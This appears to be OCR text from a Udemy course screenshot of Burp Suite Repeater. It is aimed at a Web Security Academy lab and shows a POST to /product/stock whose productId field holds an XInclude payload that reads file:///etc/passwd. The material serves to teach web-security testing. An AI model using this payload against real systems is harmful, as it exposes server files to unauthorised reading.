 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: https://ac9f1f151fc8cbe9800a326b00ac008f.web-security-academy.net ?
Request Response
Raw Params Headers Hex Raw
POST request to /product/stock
Type Name Value Add
Cookie session RcqxXmMfgTQ3un0p3VCW4jqtWfp0OwaZ
Body productId nclude"><xi:include parse = "text" href="file:///etc/passwd"/></f Remove
Body storeId 2
Up
Down
? < + > Type a search term 0 matches
Body encoding: application/x-www-form-urlencoded
Ready
Udemy